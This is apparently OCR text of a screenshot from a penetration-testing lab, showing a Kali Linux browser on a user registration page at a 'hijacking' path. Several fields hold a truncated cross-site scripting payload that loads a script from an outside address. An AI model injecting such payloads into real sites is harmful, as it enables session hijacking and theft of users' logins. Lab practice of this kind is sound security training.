 Registration
10.129.2.3/hijacking/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
User Registration
"><script src=http://10
"><script src=http://10
●●●●
test@example.com
"><script src=http://10
Register